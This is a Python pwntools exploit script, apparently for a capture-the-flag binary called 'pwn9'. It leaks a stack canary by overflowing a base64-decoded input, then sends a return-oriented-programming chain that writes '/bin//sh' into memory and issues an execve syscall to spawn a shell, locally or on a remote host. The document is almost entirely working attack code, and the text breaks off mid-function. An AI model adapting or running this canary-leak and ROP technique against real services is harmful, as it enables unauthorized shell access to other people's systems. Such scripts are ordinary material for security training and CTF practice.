 | #!/usr/bin/python2.7   # -*- coding: utf-8 -*- from pwn import * from struct import pack context.log_level = "debug" context.arch = "amd64" elf = ELF("pwn9") sh = 0 lib = 0 def rop(): 	p = '' 	p += pack('<Q', 0x0000000000401f57) # pop rsi ; ret 	p += pack('<Q', 0x00000000006cb080) # @ .data 	p += pack('<Q', 0x00000000004715e4) # pop rax ; ret 	p += '/bin//sh' 	p += pack('<Q', 0x000000000047cd21) # mov qword ptr [rsi], rax ; ret 	p += pack('<Q', 0x0000000000401f57) # pop rsi ; ret 	p += pack('<Q', 0x00000000006cb088) # @ .data + 8 	p += pack('<Q', 0x0000000000426baf) # xor rax, rax ; ret 	p += pack('<Q', 0x000000000047cd21) # mov qword ptr [rsi], rax ; ret 	p += pack('<Q', 0x0000000000401e36) # pop rdi ; ret 	p += pack('<Q', 0x00000000006cb080) # @ .data 	p += pack('<Q', 0x0000000000401f57) # pop rsi ; ret 	p += pack('<Q', 0x00000000006cb088) # @ .data + 8 	p += pack('<Q', 0x00000000004433e6) # pop rdx ; ret 	p += pack('<Q', 0x00000000006cb088) # @ .data + 8 	p += pack('<Q', 0x0000000000426baf) # xor rax, rax ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046f140) # add rax, 1 ; ret 	p += pack('<Q', 0x000000000046fea5) # syscall ; ret 	return p def pwn(ip,port,debug): 	global sh 	global lib 	if(debug == 1): 		sh = process("./pwn9") 	else: 		sh = remote(ip,port) 	#0x401196 	sh.recvuntil(">") 	payload = 0x9*'a' 	b6 = base64.b64encode(payload) 	#input() 	sh.sendline(b6) 	sh.recvuntil("a" * 9) 	canary = u64('\x00' + sh.recv(7)) 	sh.recvuntil("continue") 	sh.sendline("yes") 	payload = 0x8 * "a" + p64(canary) 	payload += 'a' * 8 + rop() 	b6 = base64.b64encode(payload) 	sh.sendline(b6) 	sh.recvuntil("continue")